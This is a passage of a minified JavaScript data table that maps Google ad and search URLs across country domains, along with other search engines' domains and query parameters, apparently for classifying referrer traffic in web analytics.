/aclk","google.rw/aclk","google.com.sa/aclk","google.com.sb/aclk","google.sc/aclk","google.se/aclk","google.com.sg/aclk","google.sh/aclk","google.si/aclk","google.sk/aclk","google.com.sl/aclk","google.sn/aclk","google.sm/aclk","google.so/aclk","google.st/aclk","google.com.sv/aclk","google.td/aclk","google.tg/aclk","google.co.th/aclk","google.com.tj/aclk","google.tk/aclk","google.tl/aclk","google.tm/aclk","google.to/aclk","google.com.tn/aclk","google.com.tr/aclk","google.tt/aclk","google.com.tw/aclk","google.co.tz/aclk","google.com.ua/aclk","google.co.ug/aclk","google.ae/aclk","google.co.uk/aclk","google.us/aclk","google.com.uy/aclk","google.co.uz/aclk","google.com.vc/aclk","google.co.ve/aclk","google.vg/aclk","google.co.vi/aclk","google.com.vn/aclk","google.vu/aclk","google.ws/aclk","google.co.za/aclk","google.co.zm/aclk","google.co.zw/aclk","www.google.com/search","www.google.ac/search","www.google.ad/search","www.google.com.af/search","www.google.com.ag/search","www.google.com.ai/search","www.google.am/search","www.google.it.ao/search","www.google.com.ar/search","www.google.as/search","www.google.at/search","www.google.com.au/search","www.google.az/search","www.google.ba/search","www.google.com.bd/search","www.google.be/search","www.google.bf/search","www.google.bg/search","www.google.com.bh/search","www.google.bi/search","www.google.bj/search","www.google.com.bn/search","www.google.com.bo/search","www.google.com.br/search","www.google.bs/search","www.google.co.bw/search","www.google.com.by/search","www.google.by/search","www.google.com.bz/search","www.google.ca/search","www.google.com.kh/search","www.google.cc/search","www.google.cd/search","www.google.cf/search","www.google.cat/search","www.google.cg/search","www.google.ch/search","www.google.ci/search","www.google.co.ck/search","www.google.cl/search","www.google.cm/search","www.google.cn/search","www.google.com.co/search","www.google.co.cr/search","www.google.com.cu/search","www.google.cv/search","www.google.com.cy/search","www.google.cz/search","www.google.de/search","www.google.dj/search","www.google.dk/search","www.google.dm/search","www.google.com.do/search","www.google.dz/search","www.google.com.ec/search","www.google.ee/search","www.google.com.eg/search","www.google.es/search","www.google.com.et/search","www.google.fi/search","www.google.com.fj/search","www.google.fm/search","www.google.fr/search","www.google.ga/search","www.google.gd/search","www.google.ge/search","www.google.gf/search","www.google.gg/search","www.google.com.gh/search/search","www.google.com.gi/search","www.google.gl/search","www.google.gm/search","www.google.gp/search","www.google.gr/search","www.google.com.gt/search","www.google.gy/search","www.google.com.hk/search","www.google.hn/search","www.google.hr/search","www.google.ht/search","www.google.hu/search","www.google.co.id/search","www.google.iq/search","www.google.ie/search","www.google.co.il/search","www.google.im/search","www.google.co.in/search","www.google.io/search","www.google.is/search","www.google.it/search","www.google.je/search","www.google.com.jm/search","www.google.jo/search","www.google.co.jp/search","www.google.co.ke/search","www.google.com.kh/search","www.google.ki/search","www.google.kg/search","www.google.co.kr/search","www.google.com.kw/search","www.google.kz/search","www.google.la/search","www.google.com.lb/search","www.google.com.lc/search","www.google.li/search","www.google.lk/search","www.google.co.ls/search","www.google.lt/search","www.google.lu/search","www.google.lv/search","www.google.com.ly/search","www.google.co.ma/search","www.google.md/search","www.google.me/search","www.google.mg/search","www.google.mk/search","www.google.ml/search","www.google.mn/search","www.google.ms/search","www.google.com.mt/search","www.google.mu/search","www.google.mv/search","www.google.mw/search","www.google.com.mx/search","www.google.com.my/search","www.google.co.mz/search","www.google.com.na/search","www.google.ne/search","www.google.com.nf/search","www.google.com.ng/search","www.google.com.ni/search","www.google.nl/search","www.google.no/search","www.google.com.np/search","www.google.nr/search","www.google.nu/search","www.google.co.nz/search","www.google.com.om/search","www.google.com.pa/search","www.google.com.pe/search","www.google.com.ph/search","www.google.com.pk/search","www.google.pl/search","www.google.pn/search","www.google.com.pr/search","www.google.ps/search","www.google.pt/search","www.google.com.py/search","www.google.com.qa/search","www.google.ro/search","www.google.rs/search","www.google.ru/search","www.google.rw/search","www.google.com.sa/search","www.google.com.sb/search","www.google.sc/search","www.google.se/search","www.google.com.sg/search","www.google.sh/search","www.google.si/search","www.google.sk/search","www.google.com.sl/search","www.google.sn/search","www.google.sm/search","www.google.so/search","www.google.st/search","www.google.com.sv/search","www.google.td/search","www.google.tg/search","www.google.co.th/search","www.google.com.tj/search","www.google.tk/search","www.google.tl/search","www.google.tm/search","www.google.to/search","www.google.com.tn/search","www.google.com.tr/search","www.google.tt/search","www.google.com.tw/search","www.google.co.tz/search","www.google.com.ua/search","www.google.co.ug/search","www.google.ae/search","www.google.co.uk/search","www.google.us/search","www.google.com.uy/search","www.google.co.uz/search","www.google.com.vc/search","www.google.co.ve/search","www.google.vg/search","www.google.co.vi/search","www.google.com.vn/search","www.google.vu/search","www.google.ws/search","www.google.co.za/search","www.google.co.zm/search","www.google.co.zw/search","google.com/search","google.ac/search","google.ad/search","google.com.af/search","google.com.ag/search","google.com.ai/search","google.am/search","google.it.ao/search","google.com.ar/search","google.as/search","google.at/search","google.com.au/search","google.az/search","google.ba/search","google.com.bd/search","google.be/search","google.bf/search","google.bg/search","google.com.bh/search","google.bi/search","google.bj/search","google.com.bn/search","google.com.bo/search","google.com.br/search","google.bs/search","google.co.bw/search","google.com.by/search","google.by/search","google.com.bz/search","google.ca/search","google.com.kh/search","google.cc/search","google.cd/search","google.cf/search","google.cat/search","google.cg/search","google.ch/search","google.ci/search","google.co.ck/search","google.cl/search","google.cm/search","google.cn/search","google.com.co/search","google.co.cr/search","google.com.cu/search","google.cv/search","google.com.cy/search","google.cz/search","google.de/search","google.dj/search","google.dk/search","google.dm/search","google.com.do/search","google.dz/search","google.com.ec/search","google.ee/search","google.com.eg/search","google.es/search","google.com.et/search","google.fi/search","google.com.fj/search","google.fm/search","google.fr/search","google.ga/search","google.gd/search","google.ge/search","google.gf/search","google.gg/search","google.com.gh/search","google.com.gi/search","google.gl/search","google.gm/search","google.gp/search","google.gr/search","google.com.gt/search","google.gy/search","google.com.hk/search","google.hn/search","google.hr/search","google.ht/search","google.hu/search","google.co.id/search","google.iq/search","google.ie/search","google.co.il/search","google.im/search","google.co.in/search","google.io/search","google.is/search","google.it/search","google.je/search","google.com.jm/search","google.jo/search","google.co.jp/search","google.co.ke/search","google.com.kh/search","google.ki/search","google.kg/search","google.co.kr/search","google.com.kw/search","google.kz/search","google.la/search","google.com.lb/search","google.com.lc/search","google.li/search","google.lk/search","google.co.ls/search","google.lt/search","google.lu/search","google.lv/search","google.com.ly/search","google.co.ma/search","google.md/search","google.me/search","google.mg/search","google.mk/search","google.ml/search","google.mn/search","google.ms/search","google.com.mt/search","google.mu/search","google.mv/search","google.mw/search","google.com.mx/search","google.com.my/search","google.co.mz/search","google.com.na/search","google.ne/search","google.com.nf/search","google.com.ng/search","google.com.ni/search","google.nl/search","google.no/search","google.com.np/search","google.nr/search","google.nu/search","google.co.nz/search","google.com.om/search","google.com.pa/search","google.com.pe/search","google.com.ph/search","google.com.pk/search","google.pl/search","google.pn/search","google.com.pr/search","google.ps/search","google.pt/search","google.com.py/search","google.com.qa/search","google.ro/search","google.rs/search","google.ru/search","google.rw/search","google.com.sa/search","google.com.sb/search","google.sc/search","google.se/search","google.com.sg/search","google.sh/search","google.si/search","google.sk/search","google.com.sl/search","google.sn/search","google.sm/search","google.so/search","google.st/search","google.com.sv/search","google.td/search","google.tg/search","google.co.th/search","google.com.tj/search","google.tk/search","google.tl/search","google.tm/search","google.to/search","google.com.tn/search","google.com.tr/search","google.tt/search","google.com.tw/search","google.co.tz/search","google.com.ua/search","google.co.ug/search","google.ae/search","google.co.uk/search","google.us/search","google.com.uy/search","google.co.uz/search","google.com.vc/search","google.co.ve/search","google.vg/search","google.co.vi/search","google.com.vn/search","google.vu/search","google.ws/search","google.co.za/search","google.co.zm/search","google.co.zw/search","www.google.com/uds/afs","www.google.ac/uds/afs","www.google.ad/uds/afs","www.google.com.af/uds/afs","www.google.com.ag/uds/afs","www.google.com.ai/uds/afs","www.google.am/uds/afs","www.google.it.ao/uds/afs","www.google.com.ar/uds/afs","www.google.as/uds/afs","www.google.at/uds/afs","www.google.com.au/uds/afs","www.google.az/uds/afs","www.google.ba/uds/afs","www.google.com.bd/uds/afs","www.google.be/uds/afs","www.google.bf/uds/afs","www.google.bg/uds/afs","www.google.com.bh/uds/afs","www.google.bi/uds/afs","www.google.bj/uds/afs","www.google.com.bn/uds/afs","www.google.com.bo/uds/afs","www.google.com.br/uds/afs","www.google.bs/uds/afs","www.google.co.bw/uds/afs","www.google.com.by/uds/afs","www.google.by/uds/afs","www.google.com.bz/uds/afs","www.google.ca/uds/afs","www.google.com.kh/uds/afs","www.google.cc/uds/afs","www.google.cd/uds/afs","www.google.cf/uds/afs","www.google.cat/uds/afs","www.google.cg/uds/afs","www.google.ch/uds/afs","www.google.ci/uds/afs","www.google.co.ck/uds/afs","www.google.cl/uds/afs","www.google.cm/uds/afs","www.google.cn/uds/afs","www.google.com.co/uds/afs","www.google.co.cr/uds/afs","www.google.com.cu/uds/afs","www.google.cv/uds/afs","www.google.com.cy/uds/afs","www.google.cz/uds/afs","www.google.de/uds/afs","www.google.dj/uds/afs","www.google.dk/uds/afs","www.google.dm/uds/afs","www.google.com.do/uds/afs","www.google.dz/uds/afs","www.google.com.ec/uds/afs","www.google.ee/uds/afs","www.google.com.eg/uds/afs","www.google.es/uds/afs","www.google.com.et/uds/afs","www.google.fi/uds/afs","www.google.com.fj/uds/afs","www.google.fm/uds/afs","www.google.fr/uds/afs","www.google.ga/uds/afs","www.google.gd/uds/afs","www.google.ge/uds/afs","www.google.gf/uds/afs","www.google.gg/uds/afs","www.google.com.gh/uds/afs/uds/afs","www.google.com.gi/uds/afs","www.google.gl/uds/afs","www.google.gm/uds/afs","www.google.gp/uds/afs","www.google.gr/uds/afs","www.google.com.gt/uds/afs","www.google.gy/uds/afs","www.google.com.hk/uds/afs","www.google.hn/uds/afs","www.google.hr/uds/afs","www.google.ht/uds/afs","www.google.hu/uds/afs","www.google.co.id/uds/afs","www.google.iq/uds/afs","www.google.ie/uds/afs","www.google.co.il/uds/afs","www.google.im/uds/afs","www.google.co.in/uds/afs","www.google.io/uds/afs","www.google.is/uds/afs","www.google.it/uds/afs","www.google.je/uds/afs","www.google.com.jm/uds/afs","www.google.jo/uds/afs","www.google.co.jp/uds/afs","www.google.co.ke/uds/afs","www.google.com.kh/uds/afs","www.google.ki/uds/afs","www.google.kg/uds/afs","www.google.co.kr/uds/afs","www.google.com.kw/uds/afs","www.google.kz/uds/afs","www.google.la/uds/afs","www.google.com.lb/uds/afs","www.google.com.lc/uds/afs","www.google.li/uds/afs","www.google.lk/uds/afs","www.google.co.ls/uds/afs","www.google.lt/uds/afs","www.google.lu/uds/afs","www.google.lv/uds/afs","www.google.com.ly/uds/afs","www.google.co.ma/uds/afs","www.google.md/uds/afs","www.google.me/uds/afs","www.google.mg/uds/afs","www.google.mk/uds/afs","www.google.ml/uds/afs","www.google.mn/uds/afs","www.google.ms/uds/afs","www.google.com.mt/uds/afs","www.google.mu/uds/afs","www.google.mv/uds/afs","www.google.mw/uds/afs","www.google.com.mx/uds/afs","www.google.com.my/uds/afs","www.google.co.mz/uds/afs","www.google.com.na/uds/afs","www.google.ne/uds/afs","www.google.com.nf/uds/afs","www.google.com.ng/uds/afs","www.google.com.ni/uds/afs","www.google.nl/uds/afs","www.google.no/uds/afs","www.google.com.np/uds/afs","www.google.nr/uds/afs","www.google.nu/uds/afs","www.google.co.nz/uds/afs","www.google.com.om/uds/afs","www.google.com.pa/uds/afs","www.google.com.pe/uds/afs","www.google.com.ph/uds/afs","www.google.com.pk/uds/afs","www.google.pl/uds/afs","www.google.pn/uds/afs","www.google.com.pr/uds/afs","www.google.ps/uds/afs","www.google.pt/uds/afs","www.google.com.py/uds/afs","www.google.com.qa/uds/afs","www.google.ro/uds/afs","www.google.rs/uds/afs","www.google.ru/uds/afs","www.google.rw/uds/afs","www.google.com.sa/uds/afs","www.google.com.sb/uds/afs","www.google.sc/uds/afs","www.google.se/uds/afs","www.google.com.sg/uds/afs","www.google.sh/uds/afs","www.google.si/uds/afs","www.google.sk/uds/afs","www.google.com.sl/uds/afs","www.google.sn/uds/afs","www.google.sm/uds/afs","www.google.so/uds/afs","www.google.st/uds/afs","www.google.com.sv/uds/afs","www.google.td/uds/afs","www.google.tg/uds/afs","www.google.co.th/uds/afs","www.google.com.tj/uds/afs","www.google.tk/uds/afs","www.google.tl/uds/afs","www.google.tm/uds/afs","www.google.to/uds/afs","www.google.com.tn/uds/afs","www.google.com.tr/uds/afs","www.google.tt/uds/afs","www.google.com.tw/uds/afs","www.google.co.tz/uds/afs","www.google.com.ua/uds/afs","www.google.co.ug/uds/afs","www.google.ae/uds/afs","www.google.co.uk/uds/afs","www.google.us/uds/afs","www.google.com.uy/uds/afs","www.google.co.uz/uds/afs","www.google.com.vc/uds/afs","www.google.co.ve/uds/afs","www.google.vg/uds/afs","www.google.co.vi/uds/afs","www.google.com.vn/uds/afs","www.google.vu/uds/afs","www.google.ws/uds/afs","www.google.co.za/uds/afs","www.google.co.zm/uds/afs","www.google.co.zw/uds/afs","google.com/uds/afs","google.ac/uds/afs","google.ad/uds/afs","google.com.af/uds/afs","google.com.ag/uds/afs","google.com.ai/uds/afs","google.am/uds/afs","google.it.ao/uds/afs","google.com.ar/uds/afs","google.as/uds/afs","google.at/uds/afs","google.com.au/uds/afs","google.az/uds/afs","google.ba/uds/afs","google.com.bd/uds/afs","google.be/uds/afs","google.bf/uds/afs","google.bg/uds/afs","google.com.bh/uds/afs","google.bi/uds/afs","google.bj/uds/afs","google.com.bn/uds/afs","google.com.bo/uds/afs","google.com.br/uds/afs","google.bs/uds/afs","google.co.bw/uds/afs","google.com.by/uds/afs","google.by/uds/afs","google.com.bz/uds/afs","google.ca/uds/afs","google.com.kh/uds/afs","google.cc/uds/afs","google.cd/uds/afs","google.cf/uds/afs","google.cat/uds/afs","google.cg/uds/afs","google.ch/uds/afs","google.ci/uds/afs","google.co.ck/uds/afs","google.cl/uds/afs","google.cm/uds/afs","google.cn/uds/afs","google.com.co/uds/afs","google.co.cr/uds/afs","google.com.cu/uds/afs","google.cv/uds/afs","google.com.cy/uds/afs","google.cz/uds/afs","google.de/uds/afs","google.dj/uds/afs","google.dk/uds/afs","google.dm/uds/afs","google.com.do/uds/afs","google.dz/uds/afs","google.com.ec/uds/afs","google.ee/uds/afs","google.com.eg/uds/afs","google.es/uds/afs","google.com.et/uds/afs","google.fi/uds/afs","google.com.fj/uds/afs","google.fm/uds/afs","google.fr/uds/afs","google.ga/uds/afs","google.gd/uds/afs","google.ge/uds/afs","google.gf/uds/afs","google.gg/uds/afs","google.com.gh/uds/afs","google.com.gi/uds/afs","google.gl/uds/afs","google.gm/uds/afs","google.gp/uds/afs","google.gr/uds/afs","google.com.gt/uds/afs","google.gy/uds/afs","google.com.hk/uds/afs","google.hn/uds/afs","google.hr/uds/afs","google.ht/uds/afs","google.hu/uds/afs","google.co.id/uds/afs","google.iq/uds/afs","google.ie/uds/afs","google.co.il/uds/afs","google.im/uds/afs","google.co.in/uds/afs","google.io/uds/afs","google.is/uds/afs","google.it/uds/afs","google.je/uds/afs","google.com.jm/uds/afs","google.jo/uds/afs","google.co.jp/uds/afs","google.co.ke/uds/afs","google.com.kh/uds/afs","google.ki/uds/afs","google.kg/uds/afs","google.co.kr/uds/afs","google.com.kw/uds/afs","google.kz/uds/afs","google.la/uds/afs","google.com.lb/uds/afs","google.com.lc/uds/afs","google.li/uds/afs","google.lk/uds/afs","google.co.ls/uds/afs","google.lt/uds/afs","google.lu/uds/afs","google.lv/uds/afs","google.com.ly/uds/afs","google.co.ma/uds/afs","google.md/uds/afs","google.me/uds/afs","google.mg/uds/afs","google.mk/uds/afs","google.ml/uds/afs","google.mn/uds/afs","google.ms/uds/afs","google.com.mt/uds/afs","google.mu/uds/afs","google.mv/uds/afs","google.mw/uds/afs","google.com.mx/uds/afs","google.com.my/uds/afs","google.co.mz/uds/afs","google.com.na/uds/afs","google.ne/uds/afs","google.com.nf/uds/afs","google.com.ng/uds/afs","google.com.ni/uds/afs","google.nl/uds/afs","google.no/uds/afs","google.com.np/uds/afs","google.nr/uds/afs","google.nu/uds/afs","google.co.nz/uds/afs","google.com.om/uds/afs","google.com.pa/uds/afs","google.com.pe/uds/afs","google.com.ph/uds/afs","google.com.pk/uds/afs","google.pl/uds/afs","google.pn/uds/afs","google.com.pr/uds/afs","google.ps/uds/afs","google.pt/uds/afs","google.com.py/uds/afs","google.com.qa/uds/afs","google.ro/uds/afs","google.rs/uds/afs","google.ru/uds/afs","google.rw/uds/afs","google.com.sa/uds/afs","google.com.sb/uds/afs","google.sc/uds/afs","google.se/uds/afs","google.com.sg/uds/afs","google.sh/uds/afs","google.si/uds/afs","google.sk/uds/afs","google.com.sl/uds/afs","google.sn/uds/afs","google.sm/uds/afs","google.so/uds/afs","google.st/uds/afs","google.com.sv/uds/afs","google.td/uds/afs","google.tg/uds/afs","google.co.th/uds/afs","google.com.tj/uds/afs","google.tk/uds/afs","google.tl/uds/afs","google.tm/uds/afs","google.to/uds/afs","google.com.tn/uds/afs","google.com.tr/uds/afs","google.tt/uds/afs","google.com.tw/uds/afs","google.co.tz/uds/afs","google.com.ua/uds/afs","google.co.ug/uds/afs","google.ae/uds/afs","google.co.uk/uds/afs","google.us/uds/afs","google.com.uy/uds/afs","google.co.uz/uds/afs","google.com.vc/uds/afs","google.co.ve/uds/afs","google.vg/uds/afs","google.co.vi/uds/afs","google.com.vn/uds/afs","google.vu/uds/afs","google.ws/uds/afs","google.co.za/uds/afs","google.co.zm/uds/afs","google.co.zw/uds/afs","googleadservices.com"]}},organic:{"1.cz":{parameters:["q"],domains:["1.cz"]},"1und1":{parameters:["su"],domains:["search.1und1.de"]},"360.cn":{parameters:["q"],domains:["so.360.cn","www.so.com"]},Abacho:{parameters:["q"],domains:["www.abacho.de","www.abacho.com","www.abacho.co.uk","www.se.abacho.com","www.tr.abacho.com","www.abacho.at","www.abacho.fr","www.abacho.es","www.abacho.ch","www.abacho.it"]},"ABCsøk":{parameters:["q"],domains:["abcsolk.no","verden.abcsok.no"]},Acoon:{parameters:["begriff"],domains:["www.acoon.de"]},Alexa:{parameters:["q"],domains:["alexa.com","search.toolbars.alexa.com"]},"Alice Adsl":{parameters:["q"],domains:["rechercher.aliceadsl.fr"]},AllTheWeb:{parameters:["q"],domains:["www.alltheweb.com"]},"all.by":{parameters:["query"],domains:["all.by"]},Altavista:{parameters:["q"],domains:["www.altavista.com","search.altavista.com","listings.altavista.com","altavista.de","altavista.fr","be-nl.altavista.com","be-fr.altavista.com"]},AOL:{parameters:["q","query"],domains:["search.aol.com","search.aol.it","aolsearch.aol.com","aolsearch.com","www.aolrecherche.aol.fr","www.aolrecherches.aol.fr","www.aolimages.aol.fr","aim.search.aol.com","www.recherche.aol.fr","find.web.aol.com","recherche.aol.ca","aolsearch.aol.co.uk","search.aol.co.uk","aolrecherche.aol.fr","sucheaol.aol.de","suche.aol.de","suche.aolsvc.de","aolbusqueda.aol.com.mx","alicesuche.aol.de","alicesuchet.aol.de","suchet2.aol.de","search.hp.my.aol.com.au","search.hp.my.aol.de","search.hp.my.aol.it","search-intl.netscape.com"]
},"Apollo Latvia":{parameters:["q"],domains:["apollo.lv/portal/search/"]},APOLL07:{parameters:["query"],domains:["apollo7.de"]},Apontador:{parameters:["q"],domains:["apontador.com.br","www.apontador.com.br"]},Aport:{parameters:["r"],domains:["sm.aport.ru"]},arama:{parameters:["q"],domains:["arama.com"]},Arcor:{parameters:["Keywords"],domains:["www.arcor.de"]},Arianna:{parameters:["query"],domains:["arianna.libero.it","www.arianna.com"]},Ask:{parameters:["q"],domains:["ask.com","www.ask.com","web.ask.com","int.ask.com","mws.ask.com","uk.ask.com","images.ask.com","ask.reference.com","www.askkids.com","iwon.ask.com","www.ask.co.uk","www.qbyrd.com","search-results.com","uk.search-results.com","www.search-results.com","int.search-results.com"]},"Ask Toolbar":{parameters:["searchfor"],domains:["search.tb.ask.com"]},Atlas:{parameters:["q"],domains:["searchatlas.centrum.cz"]},Austronaut:{parameters:["q"],domains:["www2.austronaut.at","www1.astronaut.at"]},Babylon:{parameters:["q"],domains:["search.babylon.com","searchassist.babylon.com"]},Baidu:{parameters:["wd","word","kw","k"],domains:["www.baidu.com","www1.baidu.com","zhidao.baidu.com","tieba.baidu.com","news.baidu.com","web.gougou.com"]},Biglobe:{parameters:["q"],domains:["cgi.search.biglobe.ne.jp"]},Bing:{parameters:["q","Q"],domains:["bing.com","www.bing.com","msnbc.msn.com","dizionario.it.msn.com","cc.bingj.com","m.bing.com"]},"Bing Images":{parameters:["q","Q"],domains:["bing.com/images/search","www.bing.com/images/search"]},blekko:{parameters:["q"],domains:["blekko.com"]},Blogdigger:{parameters:["q"],domains:["www.blogdigger.com"]},Blogpulse:{parameters:["query"],domains:["www.blogpulse.com"]},Bluewin:{parameters:["searchTerm"],domains:["search.bluewin.ch"]},"canoe.ca":{parameters:["q"],domains:["web.canoe.ca"]},Centrum:{parameters:["q"],domains:["serach.centrum.cz","morfeo.centrum.cz"]},"Certified-Toolbar":{parameters:["q"],domains:["search.certified-toolbar.com"]},Charter:{parameters:["q"],domains:["www.charter.net"]},Clix:{parameters:["question"],domains:["pesquisa.clix.pt"]},Comcast:{parameters:["q"],domains:["serach.comcast.net"]},Conduit:{parameters:["q"],domains:["search.conduit.com"]},Crawler:{parameters:["q"],domains:["www.crawler.com"]},Compuserve:{parameters:["query"],domains:["websearch.cs.com"]},Cuil:{parameters:["q"],domains:["www.cuil.com"]},"Daemon search":{parameters:["q"],domains:["daemon-search.com","my.daemon-search.com"]},Dalesearch:{parameters:["q"],domains:["www.dalesearch.com"]},DasOertliche:{parameters:["kw"],domains:["www.dasoertliche.de"]},DasTelefonbuch:{parameters:["kw"],domains:["www1.dastelefonbuch.de"]},Daum:{parameters:["q"],domains:["search.daum.net"]},"Delfi latvia":{parameters:["q"],domains:["smart.delfi.lv"]},Delfi:{parameters:["q"],domains:["otsing.delfi.ee"]},Digg:{parameters:["s"],domains:["digg.com"]},dmoz:{parameters:["q"],domains:["dmoz.org","editors.dmoz.org"]},DuckDuckGo:{parameters:["q"],domains:["duckduckgo.com"]},earthlink:{parameters:["q"],domains:["search.earthlink.net"]},Ecosia:{parameters:["q"],domains:["ecosia.org"]},Eniro:{parameters:["q","search_word"],domains:["www.eniro.se"]},Eurip:{parameters:["q"],domains:["www.eurip.com"]},Euroseek:{parameters:["string"],domains:["www.euroseek.com"]},Everyclick:{parameters:["keyword"],domains:["www.everyclick.com"]},Excite:{parameters:["q","search"],domains:["search.excite.it","search.excite.fr","search.excite.de","search.excite.co.uk","serach.excite.es","search.excite.nl","msxml.excite.com","www.excite.co.jp"]},Exalead:{parameters:["q"],domains:["www.exalead.fr","www.exalead.com"]},eo:{parameters:["x_query"],domains:["eo.st"]},"Fast Browser Search":{parameters:["q"],domains:["www.fastbrowsersearch.com"]},Francite:{parameters:["name"],domains:["recherche.francite.com"]},Findwide:{parameters:["k"],domains:["search.findwide.com"]},Fireball:{parameters:["q"],domains:["www.fireball.de"]},Firstfind:{parameters:["qry"],domains:["www.firstsfind.com"]},Fixsuche:{parameters:["q"],domains:["www.fixsuche.de"]},Flix:{parameters:["keyword"],domains:["www.flix.de"]},Forestle:{parameters:["q"],domains:["forestle.org","www.forestle.org","forestle.mobi"]},Free:{parameters:["q"],domains:["search.free.fr","search1-2.free.fr","search1-1.free.fr"]},Freecause:{parameters:["p"],domains:["search.freecause.com"]},Freenet:{parameters:["query","Keywords"],domains:["suche.freenet.de"]},Freshweather:{parameters:["q"],domains:["www.fresh-weather.com"]},FriendFeed:{parameters:["q"],domains:["friendfeed.com"]},GAIS:{parameters:["q"],domains:["gais.cs.ccu.edu.tw"]},Geona:{parameters:["q"],domains:["geona.net"]},Genieo:{parameters:["q"],domains:["search.genieo.com"]},Gigablast:{parameters:["q"],domains:["www.gigablast.com","dir.gigablast.com"]},Globososo:{parameters:["q"],domains:["searches.globososo.com","search.globososo.com"]},GMX:{parameters:["su"],domains:["suche.gmx.net"]},Gnadenmeer:{parameters:["keyword"],domains:["www.gnadenmeer.de"]},Gomeo:{parameters:["Keywords"],domains:["www.gomeo.com"]},goo:{parameters:["MT"],domains:["search.goo.ne.jp","ocnsearch.goo.ne.jp"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com","www.google.ac","www.google.ad","www.google.com.af","www.google.com.ag","www.google.com.ai","www.google.am","www.google.it.ao","www.google.com.ar","www.google.as","www.google.at","www.google.com.au","www.google.az","www.google.ba","www.google.com.bd","www.google.be","www.google.bf","www.google.bg","www.google.com.bh","www.google.bi","www.google.bj","www.google.com.bn","www.google.com.bo","www.google.com.br","www.google.bs","www.google.co.bw","www.google.com.by","www.google.by","www.google.com.bz","www.google.ca","www.google.com.kh","www.google.cc","www.google.cd","www.google.cf","www.google.cat","www.google.cg","www.google.ch","www.google.ci","www.google.co.ck","www.google.cl","www.google.cm","www.google.cn","www.google.com.co","www.google.co.cr","www.google.com.cu","www.google.cv","www.google.com.cy","www.google.cz","www.google.de","www.google.dj","www.google.dk","www.google.dm","www.google.com.do","www.google.dz","www.google.com.ec","www.google.ee","www.google.com.eg","www.google.es","www.google.com.et","www.google.fi","www.google.com.fj","www.google.fm","www.google.fr","www.google.ga","www.google.gd","www.google.ge","www.google.gf","www.google.gg","www.google.com.gh","www.google.com.gi","www.google.gl","www.google.gm","www.google.gp","www.google.gr","www.google.com.gt","www.google.gy","www.google.com.hk","www.google.hn","www.google.hr","www.google.ht","www.google.hu","www.google.co.id","www.google.iq","www.google.ie","www.google.co.il","www.google.im","www.google.co.in","www.google.io","www.google.is","www.google.it","www.google.je","www.google.com.jm","www.google.jo","www.google.co.jp","www.google.co.ke","www.google.com.kh","www.google.ki","www.google.kg","www.google.co.kr","www.google.com.kw","www.google.kz","www.google.la","www.google.com.lb","www.google.com.lc","www.google.li","www.google.lk","www.google.co.ls","www.google.lt","www.google.lu","www.google.lv","www.google.com.ly","www.google.co.ma","www.google.md","www.google.me","www.google.mg","www.google.mk","www.google.ml","www.google.mn","www.google.ms","www.google.com.mt","www.google.mu","www.google.mv","www.google.mw","www.google.com.mx","www.google.com.my","www.google.co.mz","www.google.com.na","www.google.ne","www.google.com.nf","www.google.com.ng","www.google.com.ni","www.google.nl","www.google.no","www.google.com.np","www.google.nr","www.google.nu","www.google.co.nz","www.google.com.om","www.google.com.pa","www.google.com.pe","www.google.com.ph","www.google.com.pk","www.google.pl","www.google.pn","www.google.com.pr","www.google.ps","www.google.pt","www.google.com.py","www.google.com.qa","www.google.ro","www.google.rs","www.google.ru","www.google.rw","www.google.com.sa","www.google.com.sb","www.google.sc","www.google.se","www.google.com.sg","www.google.sh","www.google.si","www.google.sk","www.google.com.sl","www.google.sn","www.google.sm","www.google.so","www.google.st","www.google.com.sv","www.google.td","www.google.tg","www.google.co.th","www.google.com.tj","www.google.tk","www.google.tl","www.google.tm","www.google.to","www.google.com.tn","www.google.com.tr","www.google.tt","www.google.com.tw","www.google.co.tz","www.google.com.ua","www.google.co.ug","www.google.ae","www.google.co.uk","www.google.us","www.google.com.uy","www.google.co.uz","www.google.com.vc","www.google.co.ve","www.google.vg","www.google.co.vi","www.google.com.vn","www.google.vu","www.google.ws","www.google.co.za","www.google.co.zm","www.google.co.zw","google.com","google.ac","google.ad","google.com.af","google.com.ag","google.com.ai","google.am","google.it.ao","google.com.ar","google.as","google.at","google.com.au","google.az","google.ba","google.com.bd","google.be","google.bf","google.bg","google.com.bh","google.bi","google.bj","google.com.bn","google.com.bo","google.com.br","google.bs","google.co.bw","google.com.by","google.by","google.com.bz","google.ca","google.com.kh","google.cc","google.cd","google.cf","google.cat","google.cg","google.ch","google.ci","google.co.ck","google.cl","google.cm","google.cn","google.com.co","google.co.cr","google.com.cu","google.cv","google.com.cy","google.cz","google.de","google.dj","google.dk","google.dm","google.com.do","google.dz","google.com.ec","google.ee","google.com.eg","google.es","google.com.et","google.fi","google.com.fj","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.com.gh","google.com.gi","google.gl","google.gm","google.gp","google.gr","google.com.gt","google.gy","google.com.hk","google.hn","google.hr","google.ht","google.hu","google.co.id","google.iq","google.ie","google.co.il","google.im","google.co.in","google.io","google.is","google.it","google.je","google.com.jm","google.jo","google.co.jp","google.co.ke","google.com.kh","google.ki","google.kg","google.co.kr","google.com.kw","google.kz","google.la","google.com.lb","google.com.lc","google.li","google.lk","google.co.ls","google.lt","google.lu","google.lv","google.com.ly","google.co.ma","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.com.mt","google.mu","google.mv","google.mw","google.com.mx","google.com.my","google.co.mz","google.com.na","google.ne","google.com.nf","google.com.ng","google.com.ni","google.nl","google.no","google.com.np","google.nr","google.nu","google.co.nz","google.com.om","google.com.pa","google.com.pe","google.com.ph","google.com.pk","google.pl","google.pn","google.com.pr","google.ps","google.pt","google.com.py","google.com.qa","google.ro","google.rs","google.ru","google.rw","google.com.sa","google.com.sb","google.sc","google.se","google.com.sg","google.sh","google.si","google.sk","google.com.sl","google.sn","google.sm","google.so","google.st","google.com.sv","google.td","google.tg","google.co.th","google.com.tj","google.tk","google.tl","google.tm","google.to","google.com.tn","google.com.tr","google.tt","google.com.tw","google.co.tz","google.com.ua","google.co.ug","google.ae","google.co.uk","google.us","google.com.uy","google.co.uz","google.com.vc","google.co.ve","google.vg","google.co.vi","google.com.vn","google.vu","google.ws","google.co.za","google.co.zm","google.co.zw","search.avg.com","isearch.avg.com","www.cnn.com","darkoogle.com","search.darkoogle.com","search.foxtab.com","www.gooofullsearch.com","search.hiyo.com","search.incredimail.com","search1.incredimail.com","search2.incredimail.com","search3.incredimail.com","search4.incredimail.com","search.incredibar.com","search.sweetim.co